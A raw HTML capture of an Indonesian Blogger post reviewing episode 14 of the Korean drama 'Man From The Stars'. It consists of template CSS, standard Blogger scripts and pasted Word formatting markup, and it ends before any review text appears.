

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html
body_size: 42679
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='id'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cakrawala-senja-1314.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Short Obsession - Atom" href="https://cakrawala-senja-1314.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Short Obsession - RSS" href="https://cakrawala-senja-1314.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Short Obsession - Atom" href="https://www.blogger.com/feeds/3781204345336473449/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My Short Obsession - Atom" href="https://cakrawala-senja-1314.blogspot.com/feeds/3909638971682306859/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN22es3E6Dvl5Y6QUxkKMFon89gRE_4zlb6OXlxGb7xSmYCd00gfGDsd-1mqRotXbW5KYc3K3hXh9dqa6djkpJONKD8zS657cx-mMoV0uILkG_qP9FwrKcLrDAlYoOSdUjGo22imayCPA/s1600/Man+From+Star+14+(2).jpg' rel='image_src'/>
<meta content='Sinopsis My Love From Another Star Episode 14, Recaps You Came From The Stars Episode 14, Review Man From Star Episode 14' name='description'/>
<meta content='https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html' property='og:url'/>
<meta content='[Review] Man From The Stars Episode 14' property='og:title'/>
<meta content='Sinopsis My Love From Another Star Episode 14, Recaps You Came From The Stars Episode 14, Review Man From Star Episode 14' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN22es3E6Dvl5Y6QUxkKMFon89gRE_4zlb6OXlxGb7xSmYCd00gfGDsd-1mqRotXbW5KYc3K3hXh9dqa6djkpJONKD8zS657cx-mMoV0uILkG_qP9FwrKcLrDAlYoOSdUjGo22imayCPA/w1200-h630-p-k-no-nu/Man+From+Star+14+(2).jpg' property='og:image'/>
<title>My Short Obsession: [Review] Man From The Stars Episode 14</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Watermark
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Use this with templates/1ktemplate-*.html */
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #333333;
background: #ee1133 url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_bubblegum.png) repeat scroll top center;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
.content-outer {
font-size: 92%;
}
a:link {
text-decoration:none;
color: #cc0033;
}
a:visited {
text-decoration:none;
color: #aa0033;
}
a:hover {
text-decoration:underline;
color: #aa0033;
}
.body-fauxcolumns .cap-top {
margin-top: 30px;
background: #ee1133 url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_overlay_bubblegum.png) repeat-x scroll top left;
height: 400px;
}
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 20px;
padding-right: 20px;
}
.Header h1 {
font: normal normal 60px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
text-shadow: 2px 2px rgba(0, 0, 0, .1);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section {
margin: 0 20px;
}
.tabs-inner .PageList, .tabs-inner .LinkList, .tabs-inner .Labels {
margin-left: -11px;
margin-right: -11px;
background-color: #ffdd99;
border-top: 3px solid #ffffff;
border-bottom: 3px solid #ffffff;
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
-goog-ms-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
box-shadow: 0 0 10px rgba(0, 0, 0, .3);
}
.tabs-inner .PageList .widget-content,
.tabs-inner .LinkList .widget-content,
.tabs-inner .Labels .widget-content {
margin: -3px -11px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/tabs_background_right_bubblegum.png)  no-repeat scroll right;
}
.tabs-inner .widget ul {
padding: 2px 25px;
max-height: 34px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/tabs_background_left_bubblegum.png) no-repeat scroll left;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .25em 1em;
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #cc0033;
border-right: 1px solid transparent;
}
.tabs-inner .widget li:first-child a {
border-left: 1px solid transparent;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #660000;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #660033;
margin: 0 0 .5em;
}
h2.date-header {
font: normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #662244;
}
/* Main
----------------------------------------------- */
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
.main-outer {
margin-top: 0;
background: transparent none no-repeat scroll top left;
}
.main-inner {
padding-top: 30px;
}
.main-cap-top {
position: relative;
}
.main-cap-top .cap-right {
position: absolute;
height: 0;
width: 100%;
bottom: 0;
background: transparent none repeat-x scroll bottom center;
}
.main-cap-top .cap-left {
position: absolute;
height: 245px;
width: 280px;
right: 0;
bottom: 0;
background: transparent none no-repeat scroll bottom left;
}
/* Posts
----------------------------------------------- */
.post-outer {
padding: 15px 20px;
margin: 0 0 25px;
background: #ffffe5 none repeat scroll top left;
_background-image: none;
border: solid 6px #ffffff;
-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
box-shadow: 0 0 5px rgba(0, 0, 0, .1);
}
h3.post-title {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 0;
}
.comments h4 {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 1em 0 0;
}
.post-body {
font-size: 105%;
line-height: 1.5;
position: relative;
}
.post-header {
margin: 0 0 1em;
color: #997755;
}
.post-footer {
margin: 10px 0 0;
padding: 10px 0 0;
color: #997755;
border-top: dashed 1px #777777;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #777777;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #777777;
border-bottom: 1px solid #777777;
}
.comments .continue {
border-top: 2px solid #777777;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
padding: .35em 0;
text-indent: 0;
border-top: dashed 1px #777777;
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
.widget .zippy {
color: #777777;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 5px;
background: #fff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#333333;
background: #ffcccc url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_birds.png) repeat scroll top left;
}
.footer-outer a {
color: #cc0033;
}
.footer-outer a:visited {
color: #aa0033;
}
.footer-outer a:hover {
color: #aa0033;
}
.footer-outer .widget h2 {
color: #660033;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer {
border-bottom: none;
background: #ffffe5 none repeat scroll top left;
_background-image: none;
margin-bottom: 10px;
}
.mobile .main-inner .date-outer {
padding: 0;
}
.mobile .main-inner .date-header {
margin: 10px;
}
.mobile .main-cap-top {
z-index: -1;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile .post-outer {
padding: 10px;
}
.mobile .main-cap-top .cap-left {
background: transparent none no-repeat scroll bottom left;
}
.mobile .body-fauxcolumns .cap-top {
margin: 0;
}
.mobile-link-button {
background: #ffffe5 none repeat scroll top left;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #cc0033;
}
.mobile-index-date .date-header {
color: #662244;
}
.mobile-index-contents {
color: #333333;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList {
margin-left: 0;
margin-right: 0;
}
.mobile .tabs-inner .PageList .widget-content {
margin: 0;
color: #660000;
background: #ffffe5 none repeat scroll top left;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid transparent;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3781204345336473449&amp;zx=dc107f22-51d3-4a16-905d-df46f57c1952' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3781204345336473449&amp;zx=dc107f22-51d3-4a16-905d-df46f57c1952' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7945468800625483 -->

</head>
<body class='loading variant-bubblegum'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3781204345336473449?po\x3d3909638971682306859\x26origin\x3dhttps://cakrawala-senja-1314.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Tajuk'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cakrawala-senja-1314.blogspot.com/' style='display: block'>
<img alt='My Short Obsession' height='67px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRiMLMq53-S6aqJS3V3xs8PTgp9sapaPgF8P3yWDRH4nvL1Edh6BDqLoxNJm3rdl8dHxyam1eDsBJelBq2CTWANX_TxJ22rJ11zyw36KxMK6NqrjWZZjagUu4J1zRB8XD0uF8aTg4NMTbP/s201/20170317_114439-BlendCollage.jpg' style='display: block' width='201px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Seluruh Kolom'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Utama'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Jumat, 07 Februari 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN22es3E6Dvl5Y6QUxkKMFon89gRE_4zlb6OXlxGb7xSmYCd00gfGDsd-1mqRotXbW5KYc3K3hXh9dqa6djkpJONKD8zS657cx-mMoV0uILkG_qP9FwrKcLrDAlYoOSdUjGo22imayCPA/s1600/Man+From+Star+14+(2).jpg' itemprop='image_url'/>
<meta content='3781204345336473449' itemprop='blogId'/>
<meta content='3909638971682306859' itemprop='postId'/>
<a name='3909638971682306859'></a>
<h3 class='post-title entry-title' itemprop='name'>
[Review] Man From The Stars Episode 14
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3909638971682306859' itemprop='articleBody'>
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="--"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
